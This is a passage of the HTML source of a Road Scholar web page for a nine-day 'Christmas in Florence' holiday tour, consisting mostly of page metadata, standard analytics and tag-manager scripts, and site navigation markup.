

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence?ite=7016&ito=741&itq=ac8eb7da-8ec6-4867-89db-48bee4a1c8a7&itx%5Bidio%5D=69912049
body_size: 73841
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Christmas in Florence" />
        <meta property="idio:destination" content="Italy" /> 
        <meta property="idio:primaryTag" content="Holidays" />
        <meta property="idio:programDestination" content="Italy" />
        <meta property="idio:programPrimaryTag" content="Holidays" />
        <meta property="idio:programStartingPrice" content="4449" />
        <meta property="idio:programNumber" content="24915" />
        <meta property="idio:programDuration" content="9 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24915-IT-Florence-Duomo-Christmas-lghoz.jpg/Zz1jOThhNDg3NmUxYjYxMWVlOTE2YzZhYmNmMmY4ZGM2Mg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence" />
        <meta property="og:title" content="Christmas in Florence" />
        <meta name="keywords" />
        <meta property="og:description" content="Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city." />
        <meta name="description" content="Florence, Italy is known as the &#x201C;Cradle of the Renaissance.&#x201D; From local customs and cuisine to the renowned Uffizi Gallery, celebrate the holidays in this historic Italian city." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8301">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24915/Christmas-in-Florence" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"a5ca6b69324841c29d4a6ff6431bf9d4","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"a5ca6b69324841c29d4a6ff6431bf9d4"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '5da4b896-77e9-41db-b320-8368ccdb0b7b'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 09:11:04 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
